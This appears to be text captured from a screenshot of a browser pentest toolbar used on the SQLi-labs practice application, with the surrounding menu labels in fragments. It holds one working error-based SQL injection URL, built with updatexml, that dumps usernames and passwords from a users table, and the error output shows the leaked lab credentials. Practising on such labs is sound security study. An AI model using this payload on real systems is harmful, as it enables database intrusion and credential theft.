 SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
http://sqli.pl/Less-1/?id=1' and updatexml(1,concat(0x7e,(select substr(group_concat(username,'~',password),1,32) from users),0x7e),1) --+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
kies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
http://www.secice.cn
Welcome Dhakkan
XPATH syntax error: '~Dumb~Dumb,Angelina~I-kill-you,D'
SQLI DUMB SERIES-1